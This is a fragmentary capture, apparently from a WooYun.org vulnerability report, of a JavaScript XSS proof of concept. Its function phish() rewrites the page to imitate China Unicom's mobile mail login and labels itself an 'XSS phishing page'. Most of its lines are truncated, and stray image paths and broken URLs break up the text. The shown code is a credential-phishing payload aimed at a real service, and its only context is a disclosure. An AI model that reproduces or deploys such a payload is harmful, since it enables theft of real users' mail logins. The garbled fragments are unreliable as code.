 http:// /login.js
WooYun.org | 提交漏洞
http:// /login.
function phish()
{
top.window.document.writeln("XSS phishing page!!!!!!!!!");
top.window.document.writeln("<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http
top.window.document.writeln("<html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">");
top.window.document.writeln("<head>");
top.window.document.writeln("<meta http-equiv=\"content-type\" content=\"text\/html; charset=UTF-8\"\/>")
top.window.document.writeln("<meta http-equiv=\"X-UA-Compatible\" content=\"IE=7\" \/>");
top.window.document.writeln("<meta http-equiv=\"Cache-Control\" content=\"no-cache,no-store, must-revalida
top.window.document.writeln("<meta http-equiv=\"pragma\" content=\"no-cache\"\/>");
top.window.document.writeln("<meta http-equiv=\"expires\" content=\"0\"\/>");
top.window.document.writeln("<title>中国联通手机邮箱 - 精彩3G有我，时尚邮件在沃<\/title>");
top.window.document.writeln("<meta name=\"keywords\" content=\"中国联通,手机邮箱,电子邮箱,电子邮件,移动邮箱
top.window.document.writeln("<meta name=\"description\" content=\"中国联通手机邮箱，是中国联合网络通信推出
网络硬盘空间，邮件达到通知、短信、彩信、日程提醒，以及PushMail手机客户端等服务\" \/>");
top.window.document.writeln("");
top.window.document.writeln("");
top.window.document.writeln("<link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/simple\/css\/style.css
top.window.document.writeln("<link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/simple\/css\/layout_cm
top.window.document.writeln("<link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/simple\/css\/layout_co
top.window.document.writeln("<link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/simple\/css\/skin_s1.c
top.window.document.writeln("<script type=\"text\/javascript\" src=\"..\/simple\/js\/jsLib\/util.js\"><\/s
top.window.document.writeln("<script type=\"text\/javascript\" src=\"..\/simple\/js\/mail\/login.js?v=1.0.
top.window.document.writeln("<!-- mail.wo.com.cn Baidu tongji analytics -->");
www.wooyun.org